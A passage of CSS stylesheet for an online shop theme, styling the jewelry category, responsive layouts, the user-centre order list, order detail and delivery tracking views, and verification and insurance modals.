    color: #6d6855
}

.option2 .category-featured.jewelry .navbar-brand {
    background: #6d6855
}

.option2 .category-featured.jewelry .navbar-brand a:hover {
    color: #fff
}

.option2 .category-featured.jewelry .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #6d6855
}

.option2 .category-featured.jewelry .nav-menu .nav > li.active a, .option2 .category-featured.jewelry .nav-menu .nav > li:hover a {
    color: #6d6855
}

.option2 .category-featured.jewelry .nav-menu .nav > li > a:before {
    background: #6d6855
}

.option2 .category-featured.jewelry .nav-menu .nav > li.active a:after, .option2 .category-featured.jewelry .nav-menu .nav > li:hover a:after {
    color: #6d6855
}

.option2 .category-featured.jewelry .product-list li .add-to-cart {
    background-color: #6d6855;
    background-color: rgba(109, 104, 85, .7);
    background: rgba(109, 104, 85, .7);
    color: rgba(109, 104, 85, .7)
}

.option2 .category-featured.jewelry .product-list li .add-to-cart:hover {
    background-color: #6d6855
}

.option2 .category-featured.jewelry .product-list li .quick-view a.compare:hover, .option2 .category-featured.jewelry .product-list li .quick-view a.heart:hover, .option2 .category-featured.jewelry .product-list li .quick-view a.search:hover {
    background-color: #6d6855;
    opacity: .9
}

.option2 .banner-bottom .item-left {
    padding-right: 0
}

.option2 .banner-bottom .item-right {
    padding-left: 0
}

.services2 {
    margin-top: 30px;
    border-top: 1px solid #eaeaea;
    border-right: 1px solid #eaeaea;
    overflow: hidden
}

.services2 .services2-item {
    padding: 0 0 15px;
    border-left: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    min-height: 120px
}

.services2 .services2-item .image {
    text-align: center;
    color: #333;
    padding-left: 30px;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 400
}

.services2 .services2-item .image h3 {
    font-size: 14px;
    color: #333;
    font-weight: 600;
    margin-top: 10px
}

.services2 .services2-item .text {
    padding-top: 15px;
    color: #919191;
    padding-left: 0;
    padding-right: 30px
}

.option2 #footer {
    margin-top: 60px
}

.option2 #mail-box .btn, .option2 .scroll_top:hover {
    background: #958457
}

.owl-carousel-vertical .owl-next, .owl-carousel-vertical .owl-prev {
    position: inherit;
    width: 100% !important;
    height: 17px;
    margin: 0 auto;
    float: left;
    opacity: 1;
    visibility: inherit;
    background: 0 0
}

.owl-carousel-vertical .owl-nav {
    margin: 0 auto;
    text-align: center;
    display: table-cell;
    width: 100% !important;
    float: left
}

.option2 .product-featured .owl-carousel-vertical .owl-nav {
    margin-top: 26px;
    padding-left: 30px
}

.option2 .product-featured .owl-carousel-vertical .owl-nav .owl-next, .option2 .product-featured .owl-carousel-vertical .owl-nav .owl-prev {
    background: 0 0
}

.option2 .blog-list .blog-list-wapper ul li .readmore a {
    color: #958457
}

@media (min-width: 993px) and (max-width: 1200px) {
    .option2 .group-button-header {
        width: 25%;
        float: right
    }

    .option2 .sub-category-wapper {
        width: 15%;
        display: none
    }

    .option2 .col-right-tab {
        width: 100%
    }

    .option2 .product-featured .manufacture-list .manufacture-waper {
        display: none
    }

    .option2 .product-featured .product-featured-tab-content .category-list-product {
        padding-left: 15px
    }

    .option2 .product-featured .product-featured-tab-content .category-list-product .product-list {
        border-left: 1px solid #eaeaea
    }
}

@media (min-width: 768px) and (max-width: 992px) {
    .option2 .group-button-header {
        width: 30%;
        float: right
    }

    .option2 .nav-menu .nav > li > a {
        padding: 14px 10px;
        margin-left: 0
    }

    .option2 .product-featured .product-featured-tab-content .box-left {
        width: 100%
    }

    .option2 .product-featured .product-featured-tab-content .box-right {
        width: 100%;
        border-left: 1px solid #eaeaea
    }

    .option2 .sub-category-wapper {
        width: 20%
    }

    .option2 .col-right-tab {
        width: 80%
    }

    .option2 .show-brand .navbar-brand {
        width: 21%;
        padding-right: 30px;
        font-size: 14px;
        font-weight: 700
    }

    .option2 .product-featured .product-featured-tab-content .box-full .product-list li, .option2 .product-featured .product-featured-tab-content .category-list-product .product-list li {
        width: 33.3333%
    }

    .option2 .product-featured .sub-category-list {
        padding: 10px
    }

    .option2 .product-featured .box-left .banner-img, .option2 .product-featured .manufacture-list .manufacture-waper {
        display: none
    }

    .option2 .product-featured .product-featured-tab-content .category-list-product {
        padding-left: 15px
    }

    .option2 .product-featured .product-featured-tab-content .category-list-product .product-list {
        border-left: 1px solid #eaeaea
    }
}

@media (min-width: 481px) and (max-width: 767px) {
    .group-button-header {
        width: 100%;
        margin-top: 30px
    }

    .main-header .group-button-header .btn-cart:hover .cart-block {
        display: none
    }

    .option2 .main-header .header-search-box {
        padding-right: 15px
    }

    .option2 .main-menu .navbar {
        background: 0 0
    }

    .option2 .main-menu .navbar-header {
        background: #f96d10
    }

    .option2 .main-menu .navbar-default .navbar-nav > li > a {
        background: 0 0;
        color: #999
    }

    .option2 .main-menu li.dropdown > a:after {
        position: absolute;
        left: inherit;
        right: 10px;
        -ms-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        top: 50%;
        font-size: 12px
    }

    .option2 .main-menu .navbar .navbar-nav > li.active, .option2 .main-menu .navbar .navbar-nav > li:hover {
        background: 0 0
    }

    .latest-deals-product .count-down-time2 {
        position: inherit;
        top: inherit;
        right: inherit
    }

    .latest-deals-product .owl-prev {
        top: 50%;
        left: 0;
        right: inherit
    }

    .latest-deals-product .owl-next {
        top: 50%
    }

    .option2 .content-page {
        margin-top: 30px
    }

    .option2 .nav-menu {
        background: #ccc
    }

    .option2 .nav-menu .nav > li > a {
        margin-left: 0;
        padding: 5px 15px
    }

    .option2 .nav-menu .nav > li > a:after {
        display: none
    }

    .option2 .product-featured .sub-category-wapper {
        width: 100%;
        padding: 15px;
        display: none
    }

    .option2 .product-featured .product-featured-tab-content .box-left {
        width: 100%;
        display: none
    }

    .option2 .product-featured .product-featured-tab-content .box-right {
        width: 100%;
        border-left: 1px solid #eaeaea
    }

    .option2 .product-featured .product-featured-tab-content .box-full .product-list li, .option2 .product-featured .product-list li {
        width: 50%;
        float: left
    }

    .option2 .product-featured .deal-product .deal-product-content .deal-product-info {
        padding-left: 15px
    }

    .services2 .services2-item .image {
        padding: 15px 30px 0
    }

    .services2 .services2-item .text {
        padding: 15px 30px;
        text-align: center
    }

    .option2 .product-featured .manufacture-list {
        display: none
    }

    .option2 .product-featured .product-featured-tab-content .category-list-product {
        padding-left: 15px;
        border-left: 1px solid #eaeaea
    }
}

@media (max-width: 480px) {
    .group-button-header, .option2 .content-page {
        margin-top: 30px
    }

    .group-button-header, .option2 .product-featured .product-featured-tab-content .box-full .product-list li, .option2 .product-featured .product-featured-tab-content .box-right {
        width: 100%
    }

    .main-header .group-button-header .btn-cart:hover .cart-block, .option2 .product-featured .manufacture-list, .option2 .product-featured .sub-category-wapper {
        display: none
    }

    .option2 .main-header .header-search-box {
        padding-right: 15px
    }

    .option2 .main-menu .navbar {
        background: 0 0
    }

    .option2 .main-menu .navbar-header {
        background: #f96d10
    }

    .option2 .main-menu .navbar-default .navbar-nav > li > a {
        background: 0 0;
        color: #999
    }

    .option2 .main-menu li.dropdown > a:after {
        position: absolute;
        left: inherit;
        right: 10px;
        -ms-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        top: 50%;
        font-size: 12px
    }

    .option2 .main-menu .navbar .navbar-nav > li.active, .option2 .main-menu .navbar .navbar-nav > li:hover {
        background: 0 0
    }

    .latest-deals-product .count-down-time2 {
        position: inherit;
        top: inherit;
        right: inherit
    }

    .latest-deals-product .owl-prev {
        top: 50%;
        left: 0;
        right: inherit
    }

    .latest-deals-product .owl-next {
        top: 50%
    }

    .option2 .nav-menu {
        background: #ccc
    }

    .option2 .nav-menu .nav > li > a {
        margin-left: 0;
        padding: 5px 15px
    }

    .option2 .nav-menu .nav > li > a:after {
        display: none
    }

    .option2 .product-featured .product-featured-tab-content .box-left {
        width: 100%;
        display: none
    }

    .option2 .product-featured .deal-product .deal-product-content .deal-product-info {
        padding-left: 15px
    }

    .services2 .services2-item .image {
        padding: 15px 30px 0
    }

    .services2 .services2-item .text {
        padding: 15px 30px;
        text-align: center
    }

    .option2 .product-featured .product-list li {
        border-right: none
    }

    .option2 .product-featured .product-featured-tab-content .category-list-product {
        padding-left: 15px;
        border-left: 1px solid #eaeaea
    }
}

.uc-content {
    padding: 0;
    background: #f5f5f5
}

.uc-box, .uc-content .product-container {
    background: #fff
}

.uc-content .center_column {
    padding-left: 0
}

.uc-sub-box {
    padding: 36px 0
}

.uc-nav-box {
    margin-bottom: 12px
}

.uc-nav-box .box-hd {
    height: 52px
}

.uc-nav-box .box-hd .title {
    margin: 0 48px 2px;
    font-size: 16px;
    font-weight: 400;
    line-height: 52px;
    color: #333
}

.uc-nav-list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.uc-nav-list li {
    padding: 6px 48px
}

.uc-nav-list li.active a {
    color: #ff6700
}

.uc-nav-list a {
    color: #757575
}

.uc-nav-list a:hover {
    color: #424242
}

.uc-nav-list .bubble {
    display: inline-block;
    width: 24px;
    font-size: 12px;
    line-height: 2;
    text-align: center;
    background-color: #e53935;
    color: #fff;
    border-radius: 12px
}

.uc-nav-list i {
    font-style: normal
}

.user-main {
    padding-bottom: 40px
}

.uc-main-box {
    padding: 36px 0
}

.uc-content-box {
    margin: 0 24px
}

.uc-content-box .box-hd .title {
    margin: 0;
    font-size: 30px;
    font-weight: 400;
    line-height: 68px;
    color: #757575
}

.uc-content-box .box-hd small {
    margin-left: 10px;
    font-size: 12px;
    line-height: 1.5
}

.uc-content-box .box-hd small a {
    color: #757575
}

.uc-content-box .box-hd small a:hover {
    text-decoration: underline
}

.uc-content-box .box-hd .more {
    border-bottom: 1px solid #e0e0e0
}

.uc-content-box .box-hd .filter-list {
    float: left;
    margin: 0;
    padding: 18px 0;
    list-style-type: none;
    font-size: 16px;
    line-height: 1.25
}

.uc-content-box .box-hd .filter-list li {
    float: left;
    padding: 0 20px;
    border-left: 1px solid #e0e0e0;
    color: #757575
}

.uc-content-box .box-hd .filter-list li:hover {
    color: #333
}

.uc-content-box .box-hd .filter-list li.first {
    padding-left: 0;
    border-left: 0
}

.uc-content-box .box-hd .filter-list li.active, .uc-content-box .box-hd .filter-list li.active a, .uc-content-box .box-hd .filter-list li.tab-active, .uc-content-box .box-hd .filter-list li.tab-active a {
    color: #ff6700
}

.uc-content-box .box-hd .filter-list a {
    color: #757575
}

.uc-content-box .box-hd .filter-list a:hover {
    color: #333
}

.uc-content-box .box-hd .search-form {
    float: right;
    position: relative;
    width: 262px;
    height: 40px;
    margin-top: 8px
}

.uc-content-box .box-hd .search-form:hover .search-btn, .uc-content-box .box-hd .search-form:hover .search-text {
    border-color: #b0b0b0
}

.uc-content-box .box-hd .search-form-focus .search-btn, .uc-content-box .box-hd .search-form-focus .search-text, .uc-content-box .box-hd .search-form-focus:hover .search-btn, .uc-content-box .box-hd .search-form-focus:hover .search-text, .uc-content-box .box-hd .search-form:hover .search-btn:hover {
    border-color: #ff6700
}

.uc-content-box .box-hd .search-form-focus .search-btn:hover {
    background-color: #ff6700;
    color: #fff
}

.uc-content-box .box-hd .search-text {
    position: absolute;
    top: 0;
    right: 41px;
    z-index: 1;
    width: 220px;
    height: 42px;
    padding: 0 15px;
    border: 1px solid #e0e0e0;
    font-size: 12px;
    line-height: 42px;
    outline: 0;
    color: #757575;
    -webkit-transition: all .2s;
    transition: all .2s
}

.uc-content-box .box-hd .search-btn {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2;
    width: 42px;
    height: 42px;
    border: 1px solid #e0e0e0;
    font-size: 24px;
    line-height: 24px;
    background: #fff;
    color: #616161;
    outline: 0;
    -webkit-transition: all .2s;
    transition: all .2s
}

.uc-content-box .box-hd .search-btn:hover {
    background: #ff6700;
    color: #fff
}

.uc-content-box .box-hd .subtitle {
    float: left;
    padding: 14px 0 4px;
    font-size: 18px;
    font-weight: 400;
    color: #333
}

.uc-content-box .box-hd .tag {
    display: inline-block;
    padding: 0 12px;
    margin-left: 10px;
    margin-top: -2px;
    font-size: 12px;
    color: #fff;
    vertical-align: middle
}

.uc-content-box .box-hd .tag-subsidy {
    background-color: #2196f3
}

.uc-content-box .box-hd .actions {
    float: right
}

.uc-content-box .box-hd .actions .btn {
    margin-left: 5px
}

.uc-content-box .box-bd .empty {
    margin: 40px 0;
    font-size: 18px;
    text-align: center;
    color: #b0b0b0
}

.uc-content-box .box-bd .empty p {
    margin: 0 0 5px
}

.uc-content-box .box-bd .empty a {
    font-size: 14px;
    color: #424242
}

.uc-content-box .box-bd .empty a:hover {
    color: #ff6700
}

.uc-content-box .box-bd .empty .sep {
    font-size: 14px
}

.uc-order-item {
    position: relative
}

.uc-order-item .order-status {
    font-size: 18px
}

.uc-order-item .order-desc {
    margin: 10px 0 0
}

.uc-order-item .tag {
    display: inline-block;
    padding: 0 12px;
    margin-left: 10px;
    margin-top: -2px;
    font-size: 12px;
    color: #fff;
    vertical-align: middle
}

.uc-order-item .tag-package {
    background-color: #83c44e
}

.uc-order-item .tag-vno-activate {
    background-color: #2196f3
}

.uc-order-item .order-delivery {
    padding: 0 20px 12px;
    margin: 15px 0 20px;
    border: 1px solid #83c44e;
    font-size: 12px;
    color: #757575
}

.uc-order-item .order-delivery-detail {
    display: none;
    margin-bottom: 0
}

.uc-order-item .delivery-num {
    line-height: 30px;
    border-bottom: 1px solid #cfeeab
}

.uc-order-item .delivery-num a {
    margin-right: 10px
}

.uc-order-item .delivery-num .iconfont {
    font-size: 14px;
    line-height: 14px;
    vertical-align: text-bottom
}

.uc-order-item .delivery-list-wrapper {
    height: 105px;
    overflow: auto
}

.uc-order-item .delivery-list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.uc-order-item .delivery-list li {
    position: relative;
    padding: 6px 6px 6px 18px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.uc-order-item .delivery-list li:before {
    position: absolute;
    top: 0;
    left: 3px;
    width: 1px;
    height: 30px;
    content: '';
    background-color: #e0e0e0
}

.uc-order-item .delivery-list li:after {
    position: absolute;
    top: 11px;
    left: 0;
    width: 7px;
    height: 7px;
    border-radius: 7px;
    content: '';
    background-color: #e0e0e0
}

.uc-order-item .delivery-list li.first:before {
    top: 15px;
    height: 15px
}

.uc-order-item .delivery-list li.first:after {
    background-color: #83c44e
}

.uc-order-item .delivery-list li.last:before {
    height: 15px
}

.uc-order-item .delivery-list li.empty {
    padding: 0;
    font-size: 14px;
    text-align: center
}

.uc-order-item .delivery-list li.empty:after, .uc-order-item .delivery-list li.empty:before {
    display: none
}

.uc-order-item .delivery-list li.loading {
    padding: 42px 0
}

.uc-order-item .delivery-list li.loading:after, .uc-order-item .delivery-list li.loading:before {
    display: none
}

.uc-order-item .order-delivery-trigger {
    display: block;
    margin-top: -1px;
    margin-bottom: 20px;
    padding: 8px 20px;
    border: 1px solid #83c44e;
    text-align: center;
    color: #424242
}

.uc-order-item .order-delivery-trigger .iconfont {
    font-size: 16px;
    line-height: 16px;
    vertical-align: text-bottom
}

.uc-order-item-pay .order-desc, .uc-order-item-pay .order-status {
    color: #ff6700
}

.uc-order-item-shipping .order-desc, .uc-order-item-shipping .order-status {
    color: #83c44e
}

.uc-order-item-finish .order-desc, .uc-order-item-finish .order-status {
    color: #b0b0b0
}

.order-list-box .box-hd .more {
    border-bottom: 0
}

.order-list-box .empty {
    font-size: 16px;
    text-align: center
}

.order-list-box .order-list {
    margin: 0;
    padding: 10px 0;
    list-style-type: none
}

.order-list-box .uc-order-item {
    margin-bottom: 20px;
    border: 1px solid #e0e0e0
}

.order-list-box .uc-order-item-pay {
    border-color: #ff6700
}

.order-list-box .uc-order-item-pay .order-detail + .order-detail {
    border-top: 1px solid #ff6700
}

.order-list-box .uc-order-item-pay .order-summary {
    background: #fffaf7
}

.order-list-box .uc-order-item-pay .order-detail-table th {
    background: #fffaf7;
    border-bottom: 1px solid #feccac
}

.order-list-box .uc-order-item-shipping {
    border-color: #83c44e
}

.order-list-box .uc-order-item-shipping .order-detail + .order-detail {
    border-top: 1px solid #83c44e
}

.order-list-box .uc-order-item-shipping .order-summary {
    background: #fbfff6
}

.order-list-box .uc-order-item-shipping .order-detail-table th {
    background: #fbfff6;
    border-bottom: 1px solid #cfeeab
}

.order-list-box .uc-order-item-finish {
    border-color: #b0b0b0
}

.order-list-box .uc-order-item-finish .order-detail + .order-detail {
    border-top: 1px solid #b0b0b0
}

.order-list-box .uc-order-item-finish .order-detail-table th {
    border-bottom: 1px solid #e0e0e0
}

.order-list-box .order-summary {
    padding: 25px 30px 1px
}

.order-list-box .flag {
    position: absolute;
    right: -1px;
    top: -1px;
    padding: 0 16px;
    font-size: 12px;
    color: #fff
}

.order-list-box .flag:hover .popup-tip {
    display: block
}

.order-list-box .flag-gift {
    color: #fff;
    background-color: #e53935
}

.order-list-box .popup-tip {
    display: none;
    position: absolute;
    top: 30px;
    right: -48px;
    width: 238px;
    height: 18px;
    padding: 15px;
    border: 1px solid #fed430;
    font-size: 12px;
    text-align: center;
    color: #424242;
    background: #fffdf2
}

.order-list-box .popup-tip:before {
    position: absolute;
    top: -5px;
    left: 190px;
    width: 9px;
    height: 5px;
    content: '';
    background: url(../images/tip-arrow.png) 50% 0 no-repeat
}

.order-list-box .order-desc {
    margin: 2px 0 0
}

.order-list-box .order-desc .delivery-link {
    color: #333
}

.order-list-box .order-desc .delivery-link:hover {
    color: #ff6700
}

.order-list-box .order-desc .delivery-link:hover .tri {
    border-top-color: #ff6700
}

.order-list-box .order-desc .tri {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 5px;
    margin-top: 1px;
    border: 4px solid #fff;
    border-top-color: #757575;
    vertical-align: middle
}

.order-list-box .order-desc .beta {
    color: #b0b0b0
}

.order-list-box .order-detail-table {
    width: 100%
}

.order-list-box .order-detail-table th {
    height: 28px;
    padding: 0 30px 24px;
    border-bottom: 1px solid #e0e0e0;
    font-weight: 400;
    text-align: left;
    color: #757575;
    vertical-align: bottom
}

.order-list-box .order-detail-table th.col-sub {
    width: 240px;
    padding-left: 10px;
    text-align: right
}

.order-list-box .order-detail-table th.col-main {
    padding-right: 10px
}

.order-list-box .order-detail-table th p {
    margin: 0
}

.order-list-box .order-detail-table th .sep {
    color: #e0e0e0
}

.order-list-box .order-detail-table th .num {
    height: 18px;
    margin-right: 5px;
    font-size: 28px;
    font-weight: 200;
    line-height: 1;
    color: #333
}

.order-list-box .order-detail-table td {
    padding: 0 30px
}

.order-list-box .order-detail-table .order-actions {
    padding-top: 20px;
    text-align: right;
    vertical-align: top
}

.order-list-box .order-detail-table .order-actions .btn {
    display: block;
    margin: 0 0 10px auto
}

.order-list-box .goods-list {
    margin: 0;
    padding: 10px 0;
    list-style-type: none
}

.order-list-box .goods-list li {
    position: relative;
    margin: 10px 0;
    padding: 18px 18px 18px 100px;
    line-height: 22px;
    color: #333
}

.order-list-box .goods-list .name, .order-list-box .goods-list .price {
    margin: 0
}

.order-list-box .goods-list .figure-thumb {
    position: absolute;
    left: 0;
    top: 0
}

.order-list-box .goods-list .figure-thumb a {
    display: block
}

.order-list-box .goods-list .figure-thumb img {
    width: 80px;
    height: 80px
}

.order-list-box .goods-list .name a {
    color: #333
}

.order-list-box .goods-list .name a:hover {
    color: #ff6700
}

.order-view-box .subtitle {
    margin: 0;
    font-size: 18px;
    font-weight: 400;
    color: #333
}

.order-view-box .order-detail {
    padding: 25px 0;
    margin-bottom: 5px
}

.order-view-box .order-status {
    margin-bottom: 25px
}

.order-view-box .order-desc {
    margin: -15px 0 25px
}

.order-view-box .order-desc .delivery-link {
    color: #333
}

.order-view-box .order-desc .delivery-link:hover {
    color: #ff6700
}

.order-view-box .order-desc .delivery-link:hover .tri {
    border-top-color: #ff6700
}

.order-view-box .order-desc .tri {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 5px;
    margin-top: 1px;
    border: 4px solid #fff;
    border-top-color: #757575;
    vertical-align: middle
}

.order-view-box .progress-list .step-active, .order-view-box .progress-list .step-last {
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px
}

.order-view-box .order-progress {
    height: 65px;
    margin-bottom: 15px
}

.order-view-box .progress-list {
    width: 880px;
    height: 20px;
    margin: 0 auto;
    padding: 0;
    list-style-type: none;
    border-radius: 20px;
    font-size: 12px;
    line-height: 20px;
    text-align: center;
    color: #424242;
    background-color: #eee
}

.order-view-box .progress-list .step {
    float: left;
    width: 176px;
    height: 20px
}

.order-view-box .progress-list .step-first {
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px
}

.order-view-box .progress-list .step-active, .order-view-box .progress-list .step-done {
    background-color: #83c44e;
    color: #fff
}

.order-view-box .progress-list .step .info {
    margin-top: 15px;
    color: #757575
}

.order-view-box .progress-list-col-4 .step {
    width: 220px
}

.order-view-box .progress-list-6 {
    width: 876px
}

.order-view-box .progress-list-6 .step {
    width: 146px
}

.order-view-box .order-urge {
    margin-bottom: 14px;
    border: 1px solid #e0e0e0;
    padding: 10px 0;
    text-align: center;
    cursor: pointer
}

.order-view-box .order-items-table .name, .order-view-box .order-items-table .price {
    margin: 0
}

.order-view-box .order-urge .init {
    display: inline-block
}

.order-view-box .order-urge .loader, .order-view-box .order-urge .succ {
    display: none
}

.order-view-box .order-urge-loading .loader {
    display: block
}

.order-view-box .order-urge-loading .init, .order-view-box .order-urge-loading .succ, .order-view-box .order-urge-success .init, .order-view-box .order-urge-success .loader {
    display: none
}

.order-view-box .order-urge-success {
    border-color: #83c44e;
    cursor: default
}

.order-view-box .order-urge-success .succ {
    display: inline-block
}

.order-view-box .order-items-table {
    width: 100%
}

.order-view-box .order-items-table .col {
    height: 90px;
    border-bottom: 1px solid #e0e0e0;
    text-align: left;
    color: #333
}

.order-view-box .order-items-table .col-thumb {
    width: 100px
}

.order-view-box .order-items-table .col-name {
    width: 290px
}

.order-view-box .order-items-table .col-name a {
    color: #333
}

.order-view-box .order-items-table .col-name a:hover {
    color: #ff6700
}

.order-view-box .order-items-table .col-actions {
    width: 120px;
    padding: 0;
    text-align: right
}

.order-view-box .order-items-table .col-offset {
    padding-left: 20px
}

.order-view-box .order-items-table .figure-thumb {
    width: 80px
}

.order-view-box .order-items-table .figure-thumb a {
    display: block
}

.order-view-box .order-items-table .figure-thumb img {
    width: 80px;
    height: 80px
}

.order-view-box .order-items-table .name a {
    color: #333
}

.order-view-box .order-items-table .name a:hover {
    color: #ff6700
}

.order-view-box .order-detail-info {
    position: relative;
    height: auto;
    min-height: 120px;
    padding: 6px 0 12px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e0e0e0
}

.order-view-box .order-detail-info h3 {
    margin: 0 0 15px;
    font-size: 18px;
    font-weight: 400;
    color: #333
}

.order-view-box .order-detail-info .info-table {
    color: #757575
}

.order-view-box .order-detail-info .info-table td, .order-view-box .order-detail-info .info-table th {
    padding: 3px 0;
    text-align: left
}

.order-view-box .order-detail-info .info-table th {
    width: 80px;
    font-weight: 400
}

.order-view-box .order-detail-info .info-table p {
    margin: 0
}

.order-view-box .order-detail-info .info-table .beta {
    color: #b0b0b0
}

.order-view-box .order-detail-info .info-table-premoney th {
    width: 394px
}

.order-view-box .order-detail-info .info-table-premoney .special {
    color: #ff6700
}

.order-view-box .order-detail-info .actions {
    position: absolute;
    top: 5px;
    right: 0
}

.order-view-box .order-detail-info .actions .btn {
    display: block;
    margin: 0 0 10px auto
}

.order-view-box .order-detail-info .info-detail-table {
    width: 100%;
    color: #757575
}

.order-view-box .order-detail-info .info-detail-table td, .order-view-box .order-detail-info .info-detail-table th {
    text-align: left
}

.order-view-box .order-detail-info .info-detail-table th {
    padding: 8px 20px 8px 40px;
    font-weight: 400;
    background: #e0e0e0
}

.order-view-box .order-detail-info .info-detail-table td {
    min-width: 90px;
    padding: 10px 20px 0 40px
}

.order-view-box .order-detail-info .info-detail-table .warning {
    color: #ff6700
}

.order-view-box .order-detail-total .total-table {
    width: 255px;
    margin: 0 0 0 auto;
    color: #757575
}

.order-view-box .order-detail-total .total-table td, .order-view-box .order-detail-total .total-table th {
    padding: 5px 0
}

.order-view-box .order-detail-total .total-table td.total, .order-view-box .order-detail-total .total-table th.total {
    padding-top: 25px;
    vertical-align: text-bottom
}

.order-view-box .order-detail-total .total-table td.total .num, .order-view-box .order-detail-total .total-table th.total .num {
    font-size: 30px;
    font-weight: 200;
    line-height: 1
}

.order-view-box .order-detail-total .total-table th {
    width: 100px;
    font-weight: 400;
    text-align: right
}

.order-view-box .order-detail-total .total-table td {
    text-align: right;
    color: #ff6700
}

.order-view-box .order-detail-total .num {
    margin-right: .125em
}

.modal-edit-time {
    width: 718px
}

.modal-edit-time .field-edit-time {
    text-align: center
}

.modal-edit-time .field-edit-time h3 {
    margin: 20px 0;
    font-size: 18px;
    font-weight: 400
}

.modal-edit-time .time-list {
    width: 612px;
    margin: 0 auto;
    padding: 0;
    list-style-type: none
}

.modal-edit-time .time-list li {
    float: left;
    width: 188px;
    padding: 15px 0;
    margin: 0 7px;
    border: 1px solid #e0e0e0;
    font-size: 14px;
    text-align: center;
    color: #757575;
    cursor: pointer;
    -webkit-transition: all .2s;
    transition: all .2s
}

.modal-edit-time .time-list li:hover {
    border-color: #b0b0b0
}

.modal-edit-time .time-list li.active {
    border-color: #ff6700;
    color: #ff6700
}

.modal-edit-time .time-list li.active b {
    color: #ff6700
}

.modal-edit-time .time-list b {
    display: block;
    font-size: 18px;
    font-weight: 400;
    color: #333
}

.modal-verify {
    height: 460px;
    margin-top: -230px
}

.modal-verify .modal-bd {
    height: 320px;
    padding: 0 60px;
    text-align: center;
    color: #757575;
    overflow: hidden
}

.modal-verify .authcode-box {
    margin: 10px 0
}

.modal-verify .authcode-box .account-tel, .modal-verify .authcode-box .content-order {
    display: none
}

.modal-verify .authcode-box .content {
    color: #424242
}

.modal-verify .get-code-tip {
    margin-top: 20px;
    color: #e53935
}

.modal-verify .msg-tip {
    margin: 10px 0 0
}

.modal-verify .authcode-box-order .account-tel, .modal-verify .authcode-box-order .content-order {
    display: inline
}

.modal-verify .authcode-box-order .content-account, .modal-verify .authcode-box-order .order-tel {
    display: none
}

.modal-verify .tel-section {
    width: 394px;
    margin: 40px auto 14px;
    text-align: left
}

.modal-verify .tel-section .change-tel {
    float: right;
    width: 160px;
    text-align: center;
    cursor: pointer;
    color: #ff6700
}

.modal-verify .form-authocode {
    width: 394px;
    margin: 0 auto
}

.modal-verify .form-authocode .form-section {
    float: left
}

.modal-verify .form-authocode .btn-authocode {
    float: left;
    margin-left: 14px
}

.modal-verify .form-row {
    margin-left: -14px
}

.modal-verify .form-update-addr {
    margin: 20px 0
}

.modal-verify .form-update-addr .form-section {
    float: left;
    display: block;
    margin-left: 14px
}

.modal-verify .form-update-addr .form-section .input-text {
    width: 229px
}

.modal-verify .form-update-addr .form-section textarea.input-text {
    width: 506px;
    height: 20px;
    line-height: 20px
}

.modal-verify .form-update-addr .tip-msg {
    color: #e53935
}

.modal-verify .form-section-area, .modal-verify .form-section-city, .modal-verify .form-section-district, .modal-verify .form-section-province {
    width: 262px
}

.modal-verify .form-section-area .zss-select, .modal-verify .form-section-city .zss-select, .modal-verify .form-section-district .zss-select, .modal-verify .form-section-province .zss-select {
    width: 262px;
    margin-right: 0
}

.modal-verify .refund-box {
    text-align: left
}

.modal-verify .refund-box textarea.input-text {
    width: 400px;
    height: 60px;
    line-height: 20px
}

.modal-verify .servive-box {
    margin-top: 50px
}

.modal-verify .servive-box ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.modal-insurance {
    width: 760px;
    margin-left: -380px
}

.modal-insurance .modal-hd small {
    margin-left: 10px;
    font-size: 12px;
    color: #ffac13
}

.modal-insurance .modal-bd {
    max-height: 450px;
    padding: 0 30px;
    overflow: auto
}

.modal-insurance .modal-ft {
    height: 40px;
    padding: 40px 30px;
    background: #eee
}

.modal-insurance .modal-ft .insurance-info {
    float: left;
    margin: 0;
    font-size: 12px;
    line-height: 20px;
    text-align: left;
    color: #424242
}

.modal-insurance .modal-ft .insurance-info a {
    text-decoration: underline;
    color: #424242
}

.modal-insurance .modal-ft .btn {
    float: right
}

.modal-insurance .modal-ft .btn-disabled {
    background-color: #6d6d6d;
    border-color: #6d6d6d;
    color: #fff
}

.modal-insurance .insurance-item {
    position: relative;
    height: 200px;
    padding-left: 40px;
    border-top: 1px solid #e0e0e0
}

.modal-insurance .insurance-item:first-child {
    border-top: 0
}

.modal-insurance .insurance-item .icon-check {
    display: inline-block;
    width: 30px;
    height: 30px;
    background: url(../images/icon/icons-radio.png) no-repeat
}

.modal-insurance .insurance-item .item-checkbox {
    position: absolute;
    left: 0;
    top: 0;
    width: 30px;
    height: 30px;
    padding: 85px 10px
}

.modal-insurance .insurance-item .item-checkbox:hover .icon-check {
    background-position: -30px 0
}

.modal-insurance .insurance-item .item-checkbox:focus {
    outline: 0
}

.modal-insurance .insurance-item .item-thumb {
    float: left;
    width: 160px;
    height: 160px;
    padding: 20px 0
}

.modal-insurance .insurance-item .item-info {
    float: left;
    padding-top: 55px;
    color: #424242
}

.modal-insurance .insurance-item .item-info h4 {
    margin: 0;
    font-size: 16px;
    font-weight: 400
}

.modal-insurance .insurance-item .item-info p {
    margin: 0;
    font-size: 12px
}

.modal-insurance .insurance-item .item-info .price {
    margin-top: 15px;
    font-size: 14px;
    font-family: avenir, helvetica, arial, sans-serif;
    font-weight: 200;
    color: #ffac13
}

.modal-insurance .insurance-item .item-info .num {
    margin: 0 2px;
    font-size: 24px;
    line-height: 1
}

.modal-insurance .insurance-item-selected .item-checkbox .icon-check, .modal-insurance .insurance-item-selected .item-checkbox:hover .icon-check {
    background-position: -60px 0
}

.address-item {
    width: 268px;
    height: 178px;
    border: 1px solid #e0e0e0;
    cursor: pointer;
    position: relative;
    -webkit-transition: all .4s ease;
